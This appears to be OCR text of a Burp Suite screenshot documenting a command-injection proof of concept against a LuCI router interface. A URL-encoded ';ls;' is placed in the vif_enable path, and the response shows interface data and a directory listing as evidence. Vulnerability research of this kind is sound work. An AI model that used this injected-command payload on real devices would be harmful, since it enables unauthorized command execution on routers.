 Request
Pretty Raw Hex \n
1 GET /cgi-bin/luci/admin/mtk/wifi/vif_enable/%3b%6c%73%3b
HTTP/1.1
2 Host: 192.168.32.129
3 Cookie: sysauth=499e9bfcb83e421b62fa91108f6b9bca
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126",
"Microsoft Edge";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 Edg/126.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18 Connection: close
19
20
Search...
0 matches
Response
Pretty Raw Hex Render \n
9 collisions: 0 txqueuelen:1000
10 RX bytes: 1566870 (1.4 MiB) TX bytes:3615429
(3.4 MiB)
11 Content-Length: 854
12
13 eth0 Link encap:Ethernet HWaddr 00:0C:29:CF:DA:18
14 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
15 RX packets:4164 errors:0 dropped:0 overruns:0 frame:0
16 TX packets:8476 errors:0 dropped:0 overruns:0 carrier:0
17 collisions:0 txqueuelen:1000
18 RX bytes:1647526 (1.5 MiB) TX bytes:3696613 (3.5 MiB)
19
20 lo Link encap:Local Loopback
21 inet addr:127.0.0.1 Mask:255.0.0.0
22 inet6 addr: ::1/128 Scope:Host
23 UP LOOPBACK RUNNING MTU:65536 Metric:1
24 RX packets:448 errors:0 dropped:0 overruns:0 frame:0
25 TX packets:448 errors:0 dropped:0 overruns:0 carrier:0
26 collisions:0 txqueuelen:1000
27 RX bytes:32450 (31.6 KiB) TX bytes:32450 (31.6 KiB)
28
29 cgi-bin
30 index.html
31 luci-static
32 Status: 302 Found
33 Location: /cgi-bin/luci/admin/mtk/vif
34
35
Search...
0 matches
Inspector
Selection 12 (0xc)
Selected text
%3b%6c%73%3b
Decoded from: URL encoding
;ls;
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 10
Done
1,420 bytes | 61 millis